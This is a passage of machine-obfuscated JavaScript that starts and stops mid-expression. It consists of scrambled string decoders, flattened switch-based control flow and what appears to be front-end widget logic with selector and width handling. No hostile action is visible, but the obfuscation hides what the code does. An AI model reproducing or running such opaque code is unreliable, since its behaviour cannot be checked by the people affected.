]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0xd2]]>IodGpV[0x18]);KOGvvC[IodGpV[0x4]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x4]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x19]].push((KOGvvC[-IodGpV[0xd1]]|KOGvvC[IodGpV[0x4]]<<KOGvvC[IodGpV[0xd2]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x19]])}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(this[aOE2N0H(IodGpV[0xbc])][eIOzsFm(0x330)+\"ow\"]&&N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xd4])])[eIOzsFm(0x332)+IodGpV[0x72]](eIOzsFm(0x333))[eIOzsFm(0x334)]>IodGpV[0x3]){function yot3vKV(KOGvvC){var TSZFtm=\"_lmfnkdNCDF]gY,b5p1~=?iJw{BqE9H}6r3|ZvA`0u8!@+s:WXG/Qh2R#L)*[V.;az7T4xMySj^>PI&U(K<$Oec%\\\"ot\",SaOjZ3T,eIOzsFm,yot3vKV,wXG1Hl,N1mSHJ,aOE2N0H,I0_9tV;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,yot3vKV=[],wXG1Hl=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(I0_9tV=IodGpV[0x3];I0_9tV<eIOzsFm;I0_9tV++){var orasZUY=TSZFtm.indexOf(SaOjZ3T[I0_9tV]);if(orasZUY===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=orasZUY}else{ilVsVec(aOE2N0H+=orasZUY*IodGpV[0x1c],wXG1Hl|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(yot3vKV.push(wXG1Hl&IodGpV[0xc]),wXG1Hl>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){yot3vKV.push((wXG1Hl|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(yot3vKV)}function wXG1Hl(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=yot3vKV(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xd4])])[wXG1Hl(0x335)](wXG1Hl(0x336))[wXG1Hl(0x337)](wXG1Hl(0x338)+IodGpV[0xd5]),this[wXG1Hl(0x339)]())}}},[aOE2N0H(0x33a)]:function(){if(this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](aOE2N0H(0x33b))[aOE2N0H(IodGpV[0xd6])]>IodGpV[0x3]){N1mSHJ(aOE2N0H(0x33c))[aOE2N0H(0x33d)](aOE2N0H(0x33e)+aOE2N0H(0x33f))}else{var KOGvvC,TSZFtm;function SaOjZ3T(KOGvvC){var TSZFtm=\"e<07c)&OFx1+,68wgj5VG>h\\\"`_=%K9ZT:D#zm(]!EqMdS^/y2|L?f;3bQ$vB{r.~k*u[@R4}aWCHsoilJtnYAIUNXpP\",SaOjZ3T,eIOzsFm,N1mSHJ,aOE2N0H,HC8Qfm1,vmBmG4,jlZvQJ4;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,N1mSHJ=[],aOE2N0H=IodGpV[0x3],HC8Qfm1=IodGpV[0x3],vmBmG4=-IodGpV[0x1]);for(jlZvQJ4=IodGpV[0x3];jlZvQJ4<eIOzsFm;jlZvQJ4++){var foZUnSd=TSZFtm.indexOf(SaOjZ3T[jlZvQJ4]);if(foZUnSd===-IodGpV[0x1])continue;if(vmBmG4<IodGpV[0x3]){vmBmG4=foZUnSd}else{ilVsVec(vmBmG4+=foZUnSd*IodGpV[0x1c],aOE2N0H|=vmBmG4<<HC8Qfm1,HC8Qfm1+=(vmBmG4&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ.push(aOE2N0H&IodGpV[0xc]),aOE2N0H>>=IodGpV[0xb],HC8Qfm1-=IodGpV[0xb])}while(HC8Qfm1>IodGpV[0x18]);vmBmG4=-IodGpV[0x1]}}if(vmBmG4>-IodGpV[0x1]){N1mSHJ.push((aOE2N0H|vmBmG4<<HC8Qfm1)&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](aOE2N0H(0x340))[aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x341)),TSZFtm=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](eIOzsFm(IodGpV[0xd9])+eIOzsFm(IodGpV[0xda]))[eIOzsFm(IodGpV[0xd7])]());if(TSZFtm>this[eIOzsFm(IodGpV[0xd8])]){KOGvvC[eIOzsFm(IodGpV[0xd7])](KOGvvC[eIOzsFm(IodGpV[0xd7])]()-(TSZFtm-this[eIOzsFm(IodGpV[0xd8])]))}else{if(this[eIOzsFm(0x346)][eIOzsFm(0x347)+IodGpV[0x72]](eIOzsFm(IodGpV[0xd9])+eIOzsFm(IodGpV[0xda]))[eIOzsFm(IodGpV[0xd7])]()<this[eIOzsFm(IodGpV[0xd8])]){KOGvvC[eIOzsFm(IodGpV[0xd7])](KOGvvC[eIOzsFm(IodGpV[0xd7])]()+(this[eIOzsFm(IodGpV[0xd8])]-TSZFtm))}}}}})}((0x1,el7vxyn)((0x1,PUcVZFb)(0x348)),d6Q_k_D[\"sIwYTak\"]);case-0x8b:case-0xd1:case-0xf2:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]].push((L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]|L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]<<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]])&SaOjZ3T.NGD7Rjs.IodGpV[0xc]),SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xee,KOGvvC+=0x1ab);break;case 0xbd:case 0x31:case 0xc1:for(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3];L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x5]];L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]++){L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x1]].indexOf(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]][L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]]);if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]===-SaOjZ3T.NGD7Rjs.IodGpV[0x1])continue;if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[KOGvvC+0xd4]]<SaOjZ3T.NGD7Rjs.IodGpV[0x3]){L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]+=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]*SaOjZ3T.NGD7Rjs.IodGpV[0x1c],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]|=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]<<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]+=(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]&SaOjZ3T.NGD7Rjs.IodGpV[0x1f])>SaOjZ3T.NGD7Rjs.IodGpV[0x20]?SaOjZ3T.NGD7Rjs.IodGpV[0x21]:SaOjZ3T.NGD7Rjs.IodGpV[0x22]);do{ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]].push(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]&SaOjZ3T.NGD7Rjs.IodGpV[0xc]),L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]>>=SaOjZ3T.NGD7Rjs.IodGpV[0xb],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]-=SaOjZ3T.NGD7Rjs.IodGpV[0xb])}while(L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]>SaOjZ3T.NGD7Rjs.IodGpV[0x18]);L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=-SaOjZ3T.NGD7Rjs.IodGpV[0x1]}}if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]>-SaOjZ3T.NGD7Rjs.IodGpV[0x1]){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,TSZFtm+=-0x102);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xee,KOGvvC+=0x1ab,TSZFtm+=-0x102);break}case KOGvvC- -0x58:ilVsVec([..._1Ou6d.L9776W]=aOE2N0H,_1Ou6d.L9776W[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],_1Ou6d.L9776W[NGD7Rjs.IodGpV[0x1]]=\"GFT|1_8b&ENs%DnQJaMXvu>^;!:/.w\\\"{y95@jx6()7=z]4<~0*3[`2+?$K}V,mRp#eZiIUrYOkdSgcohfLlCqtHBAPW\",SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=0x5c,TSZFtm+=-0x101);break;case 0x73:case-0xbe:case N1mSHJ- -0xfa:ilVsVec([...NxTEHCJ.v5ezV_]=aOE2N0H,NxTEHCJ.NwHeylG=function(...N1mSHJ){return eIOzsFm(-0x57,0x91,-0x12,{NxTEHCJ:SaOjZ3T.NxTEHCJ,NGD7Rjs:SaOjZ3T.NGD7Rjs,gDR2TA:{}},N1mSHJ).next().value},NxTEHCJ.DQ7DI4H=function(...N1mSHJ){return eIOzsFm(-0x31,-0x5a,0x62,{NxTEHCJ:SaOjZ3T.NxTEHCJ,NGD7Rjs:SaOjZ3T.NGD7Rjs,mpb4Ki:{}},N1mSHJ).next().value},NxTEHCJ.v5ezV_[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],(0x1,NGD7Rjs.ekK6ImY)(NxTEHCJ.NwHeylG),(0x1,NGD7Rjs.ekK6ImY)(NxTEHCJ.DQ7DI4H));switch(NxTEHCJ.v5ezV_[NGD7Rjs.IodGpV[0x3]]){case(0x1,NGD7Rjs.PUcVZFb)(0x62):return NGD7Rjs.kojOKt[(0x1,NGD7Rjs.PUcVZFb)(0x63)];case(0x1,NxTEHCJ.NwHeylG)(0x64)+NGD7Rjs.IodGpV[0x31]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x65)];case(0x1,NxTEHCJ.NwHeylG)(0x66):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x67)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x2e]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x69)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5c]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x6b)];case(0x1,NxTEHCJ.NwHeylG)(0x6c):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3c])];case(0x1,NxTEHCJ.NwHeylG)(0x6e):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x89])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x71)+\"m\"];case(0x1,NxTEHCJ.NwHeylG)(0x72):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x73)];case(0x1,NxTEHCJ.NwHeylG)(0x74)+NGD7Rjs.IodGpV[0xd3]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x75)];case(0x1,NxTEHCJ.NwHeylG)(0x76):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x77)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5e]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x79)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x1d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x7b)];case(0x1,NxTEHCJ.NwHeylG)(0x7c):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x7d)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x2f])+NGD7Rjs.IodGpV[0x7]];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x30]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x81)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x87]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x83)+\"4\"];case(0x1,NxTEHCJ.NwHeylG)(0x84):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x85)+\"s\"];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x75]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x87)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x4b]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x89)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x44]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd0])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x8d)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x70]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xcd])];case(0x1,NxTEHCJ.NwHeylG)(0x90):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x91)+\"G\"];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7b])+\"5\"];case(0x1,NxTEHCJ.NwHeylG)(0x94):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x95)];case(0x1,NxTEHCJ.NwHeylG)(0x96):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x97)];case(0x1,NxTEHCJ.NwHeylG)(0x98):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x99)];case(0x1,NxTEHCJ.NwHeylG)(0x9a):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x6c])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x4a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8c])];case(0x1,NxTEHCJ.NwHeylG)(0x9e):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x84])];case(0x1,NxTEHCJ.NwHeylG)(0xa0):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa1)];case(0x1,NxTEHCJ.NwHeylG)(0xa2):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa3)];case(0x1,NxTEHCJ.NwHeylG)(0xa4):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xb2])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x79]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa7)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd1]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9e])];case(0x1,NxTEHCJ.NwHeylG)(0xaa):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xab)];case(0x1,NxTEHCJ.NwHeylG)(0xac):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x28])];case(0x1,NxTEHCJ.NwHeylG)(0xae):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xcb])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x26])+NGD7Rjs.IodGpV[0x2d]];case(0x1,NxTEHCJ.NwHeylG)(0xb2):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x67])];case(0x1,NxTEHCJ.NwHeylG)(0xb4):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb5)];case(0x1,NxTEHCJ.NwHeylG)(0xb6):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb7)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb9)+NGD7Rjs.IodGpV[0xc1]];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9a])+\"I\":return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xbb)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x1b]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x76])];case(0x1,NxTEHCJ.NwHeylG)(0xbe)+NGD7Rjs.IodGpV[0x31]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xbf)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x34]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3d])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3f])+\"O\":return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x74])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x54]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xc5)];case(0x1,NxTEHCJ.NwHeylG)(0xc6):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xc7)];case(0x1,NxTEHCJ.NwHeylG)(0xc8):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x90])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd2]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xcb)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7c])+NGD7Rjs.IodGpV[0x2]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xcd)];case(0x1,NxTEHCJ.NwHeylG)(0xce):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xb1])]}return;case 0x6:case KOGvvC-0xce:ilVsVec(SaOjZ3T.NGD7Rjs.Vtivre=-0xc6,SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,N1mSHJ+=0x2cd,KOGvvC+=0xaf,TSZFtm+=-0x22a);break;case N1mSHJ- -0x97:return;case-0x74:case-0x1b:[U1J2Uwt.gfSpWR]=aOE2N0H;return typeof NGD7Rjs.F3_F16!==NGD7Rjs.IodGpV[0x10]&&NGD7Rjs.F3_F16?new NGD7Rjs.F3_F16().decode(new NGD7Rjs.B4_I5X(U1J2Uwt.gfSpWR)):typeof NGD7Rjs.xtRAus!==NGD7Rjs.IodGpV[0x10]&&NGD7Rjs.xtRAus?NGD7Rjs.xtRAus.from(U1J2Uwt.gfSpWR).toString(\"utf-8\"):(0x1,NGD7Rjs.DgUDFm)(U1J2Uwt.gfSpWR);case SaOjZ3T.NGD7Rjs.Vtivre+-0x4e:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,KOGvvC+=-0xf);break;case SaOjZ3T.NGD7Rjs.Vtivre+-0x57:case-0x92:return;case-0xc1:return liJysH3;case 0xb4:case-0xb4:ilVsVec([jWi0zE.VQwBd5M,jWi0zE.h9s9Yc=NGD7Rjs.IodGpV[0x1]]=aOE2N0H,jWi0zE.FV7eDlg=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H={NM6F4d7:{}},eIOzsFm){while(KOGvvC+TSZFtm+SaOjZ3T!==-0xd7)with(aOE2N0H.bF4Ki6||aOE2N0H)switch(KOGvvC+TSZFtm+SaOjZ3T){case 0x7d:case 0xb9:case aOE2N0H.NM6F4d7.R4V3Ufg+0x101:return Wur8Zfl;case SaOjZ3T- -0x87:ilVsVec([aOE2N0H.NM6F4d7.ZWWEeiy,aOE2N0H.NM6F4d7.YqcXGs,aOE2N0H.NM6F4d7.R4V3Ufg]=[-0xa7,-0xba,-0x32],NM6F4d7._0UnMc=function(...KOGvvC){return N1mSHJ(0x8e,-0x2,-0x13d,{NM6F4d7:aOE2N0H.NM6F4d7,nBOYLA:{}},KOGvvC).next().value},NM6F4d7.l2Q8et=function(...KOGvvC){return N1mSHJ(0x207,-0xc1,-0xef,{NM6F4d7:aOE2N0H.NM6F4d7,RrPck33:{}},KOGvvC).next().value},(0x1,NGD7Rjs.ekK6ImY)(NM6F4d7._0UnMc),aOE2N0H.bF4Ki6=aOE2N0H.NM6F4d7,TSZFtm+=-0x74,SaOjZ3T+=-0x5);break;case 0x16:case KOGvvC!=0x2fd&&KOGvvC-0x22e:return;case SaOjZ3T- -0x146:case-0x4a:case 0xfa:ilVsVec([RrPck33.zkyLd3]=eIOzsFm,RrPck33.mlf4hb=\"uv4_;,LF3QhZOwSsY/9c$*l>#CxX1y@H`^dDW?|+5PR7oabJr[U{Kfj6AV&nGe2NzM:EI}!t8gk.0mT%=\\\"~(iq<p]B)\",RrPck33.OGR5o0=\"\"+(RrPck33.zkyLd3||\"\"),RrPck33.bcJ1OHW=RrPck33.OGR5o0.length,aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=0x35);break;case SaOjZ3T!=-0x13d&&SaOjZ3T- -0x17b:ilVsVec(aOE2N0H.RrPck33.RV3Ua8=[],aOE2N0H.RrPck33.XXaz5J=NGD7Rjs.IodGpV[KOGvvC+-(TSZFtm+0x2fa)],aOE2N0H.RrPck33.x5O8M0r=NGD7Rjs.IodGpV[0x3],aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,SaOjZ3T+=-0x4e);break;case KOGvvC!=0x23c&&KOGvvC-0x1fe:case-0xe7:ilVsVec(RV3Ua8.push((XXaz5J|nJ6ckz<<x5O8M0r)&NGD7Rjs.IodGpV[0xc]),aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x7f,TSZFtm+=0xeb);break;default:case aOE2N0H.NM6F4d7.ZWWEeiy+-0xa:ilVsVec([...nBOYLA.t5Oimj]=eIOzsFm,nBOYLA.hKL4G2P=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H,eIOzsFm={tGhjqXn:{}}){while(KOGvvC+TSZFtm+SaOjZ3T+aOE2N0H!==-0x47)with(eIOzsFm.agvaku||eIOzsFm)switch(KOGvvC+TSZFtm+SaOjZ3T+aOE2N0H){case TSZFtm- -0xca:return nBOYLA.WA2LSW1=!0x0,NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[TSZFtm+0x9e]]]=(0x1,NM6F4d7.l2Q8et)(NGD7Rjs.LIuTqQ[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]]);case 0xa1:default:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0xeb,0x90],nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1]);if(typeof NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[SaOjZ3T+0x66]){ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x168,TSZFtm+=-0x132,SaOjZ3T+=0xe5,aOE2N0H+=0x143);break}else{ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x168,TSZFtm+=-0x132,SaOjZ3T+=0x15b,aOE2N0H+=0x143);break}case-0x71:case-0xb3:case 0x44:ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=0x76,SaOjZ3T+=0x185,aOE2N0H+=0x103);break;case KOGvvC-0x1bb:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0x2c,0x8f],eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=-0x43,SaOjZ3T+=0x185,aOE2N0H+=0x131);break;case TSZFtm- -0x140:return nBOYLA.WA2LSW1=!0x0,NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]];case 0xe6:case 0x66:case eIOzsFm.tGhjqXn.RMgmajC+-0x14e:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0xba,-0xf5],eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=0x76,SaOjZ3T+=0xbb,aOE2N0H+=0x21a);break}},nBOYLA.WA2LSW1=void 0x0,nBOYLA.Wur8Zfl=(0x1,nBOYLA.hKL4G2P)(TSZFtm+0xe1,KOGvvC+0x9,-(TSZFtm+0x58),-0x7f).next().value);if(nBOYLA.WA2LSW1){ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x26f,TSZFtm+=-0xef);break}else{ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x1a5,TSZFtm+=-0xef);break}case 0x3e:aOE2N0H.RrPck33.nJ6ckz=-NGD7Rjs.IodGpV[KOGvvC+-(KOGvvC+-0x1)];for(aOE2N0H.RrPck33.yDqJda=NGD7Rjs.IodGpV[TSZFtm+0xc4];yDqJda<bcJ1OHW;yDqJda++){aOE2N0H.RrPck33.dufFX6o=mlf4hb.indexOf(OGR5o0[yDqJda]);if(dufFX6o===-NGD7Rjs.IodGpV[0x1])continue;if(nJ6ckz<NGD7Rjs.IodGpV[KOGvvC+-0x239]){nJ6ckz=dufFX6o}else{ilVsVec(nJ6ckz+=dufFX6o*NGD7Rjs.IodGpV[0x1c],XXaz5J|=nJ6ckz<<x5O8M0r,x5O8M0r+=(nJ6ckz&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[KOGvvC+-0x21c]?NGD7Rjs.IodGpV[TSZFtm+0xe2]:NGD7Rjs.IodGpV[TSZFtm+0xe3]);do{ilVsVec(RV3Ua8.push(XXaz5J&NGD7Rjs.IodGpV[KOGvvC+-0x230]),XXaz5J>>=NGD7Rjs.IodGpV[0xb],x5O8M0r-=NGD7Rjs.IodGpV[0xb])}while(x5O8M0r>NGD7Rjs.IodGpV[0x18]);nJ6ckz=-NGD7Rjs.IodGpV[KOGvvC+-0x23b]}}if(nJ6ckz>-NGD7Rjs.IodGpV[KOGvvC+-0x23b]){ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x12f);break}else{ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x1ae,TSZFtm+=0xeb);break}case-0x7e:[aOE2N0H.NM6F4d7.ZWWEeiy,aOE2N0H.NM6F4d7.YqcXGs,aOE2